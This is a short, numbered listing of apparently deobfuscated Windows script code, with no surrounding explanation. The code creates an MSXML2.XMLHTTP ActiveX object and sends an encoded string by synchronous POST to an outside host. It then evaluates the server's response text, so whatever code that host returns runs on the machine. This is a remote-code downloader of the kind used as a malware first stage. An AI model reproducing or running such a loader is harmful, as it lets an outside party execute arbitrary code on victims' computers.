 1 if (1) {
2 function a0_0x43c01f(_0x5d73fa) {
3 var _0x2ebd50 = 'responseText'
4 return _0x5d73fa[_0x2ebd50]
5 }
6 var a0_0x5d1fa5 = new this.ActiveXObject('MSXML2.XMLHTTP')
7 a0_0x5d1fa5.open(
8 'POST',
9 'https://tfuq.register.arpsychotherapy.com/editContent',
10 false
11 )
12 a0_0x5d1fa5.setRequestHeader('Upgrade-Insecure-Requests', '1')
13 a0_0x5d1fa5.send('lpZw+wmbGiagWaoqNM/HmfLjMBYLsTv26io31cysSA==')
14 this.eval(a0_0x43c01f(a0_0x5d1fa5))
15 }